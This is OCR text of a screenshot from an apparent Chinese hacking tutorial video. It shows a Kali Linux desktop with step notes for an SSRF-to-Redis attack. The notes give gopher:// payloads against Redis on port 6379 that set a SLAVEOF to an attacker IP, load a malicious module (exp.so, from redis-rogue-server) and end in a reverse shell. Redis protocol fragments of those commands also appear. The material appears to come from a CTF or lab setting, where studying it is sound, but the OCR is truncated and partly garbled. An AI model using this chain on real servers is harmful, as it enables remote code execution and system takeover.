 黑客入门101 bilibili
1 设置目录
2 gopher://0.0.0.0:6379/_auth%2520welc
3
4
5 gopher://0.0.0.0:6379/_auth%2520welc
veof%2520192.168.0.145%252021000%250
6
7 导入模块
8 gopher://0.0.0.0:6379/_auth%2520welc
9
10 关闭主从
11 gopher://0.0.0.0:6379/_auth%2520welc
12
13
14 设置数据库名
15
16 gopher://0.0.0.0:6379/_auth%2520welc
uit
17
18 反弹shell
19 gopher://0.0.0.0:6379/_auth%2520welc
20
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 python2.7 Kali-Linux-2020.1-vmwar... 项目五 项目五
kali@kali: ~/Desktop/re... redis-rogue-server-ma
kali@kali: ~/Desktop/redis-rogue-server-m
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master kali@kali: ~/D...-server-mast
*3
$6
MODULE
$4
LOAD
$8
./exp.so
*3
$7
SLAVEOF
$2
NO
$3
ONE
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... *无标题 -... Burp Sui... Burp Sui... 中
16:13:42
2020/5/27